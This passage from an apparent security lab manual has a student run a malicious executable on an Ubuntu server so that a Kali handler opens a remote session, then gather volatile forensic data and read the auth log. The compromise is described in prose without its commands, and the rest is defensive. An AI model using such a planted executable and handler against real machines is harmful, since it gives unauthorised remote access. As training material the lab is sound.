

1. Type the following commands to add the executable rights and run the linux program. You will see a blinking cursor.



1. Change back to the Kali machine. You will see the handler now has a session opened.



1. The session is interactive; click the Terminal window in Kali to make it active. Type whoami to check the user we are connected as, then run pwd to check the working directory. We now have access to the UbuntuSRV machine. Leave the kali window open to continue the next task.



2 Collecting Volatile Data

2.1 Collecting Volatile Data on a Compromised System

1. Once a system has been compromised, it is important to get some information off the system before it is shut down. Any data residing in RAM will be gone when the system is shut down. Change focus to the UbuntuSRV system
2. On the UbuntuSRV system, in the Terminal that still has the malicious executable running, click the new tab button.
3. Enter the sudo command, su to escalate to root privileges. Enter password when prompt.
4. Create a file to contain any volatile data we can find. To put a heading into the file, enter the command below.

echo sysadmin investigator > report.txt

1. Verify the report.txt file has been created with the student investigator title.

cat report.txt



1. Add the date and timestamp to the report.txt file.

date >> report.txt

1. Print the system information to the report.txt file.

uname -a >> report.txt

1. Add the hostname to the report.txt file.

hostname >> report.txt

1. Append network interface information to the report.txt file.

ifconfig -a >> report.txt

1. Append network statistics to the report.txt file.

netstat -ano >> report.txt

1. Append the process services running to the report.txt file.

ps -aux >> report.txt

1. Append the routing table to the report.txt file.

route -n >> report.txt

1. Append the date and timestamp to the report.txt once more at the end of the file.

date >> report.txt



1. View output content from the report.txt Entering the following command.

cat report.txt | less

Note: you can press the spacebar to scroll down by page or press Enter to scroll down by a single line.







1. When finished reviewing the contents, press Q to exit.
2. Leave the Terminal shell open to continue with the next task.

3 Viewing Logs

* 1. Analyzing Different Log File and Knowing Their Importance

1. While in the Terminal shell, on the UbuntuSRV system, enter the command below to view the content of the auth.log file. This file actively logs system authorization information.

cat /var/log/auth.log | less

